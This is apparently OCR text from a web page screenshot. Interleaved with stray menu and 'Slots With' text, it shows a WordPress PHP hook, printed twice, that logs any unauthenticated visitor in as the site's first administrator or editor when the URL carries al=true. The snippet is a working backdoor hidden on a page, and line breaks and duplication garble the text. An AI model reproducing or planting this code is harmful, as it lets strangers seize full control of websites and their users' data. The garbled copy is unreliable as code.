
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Slots With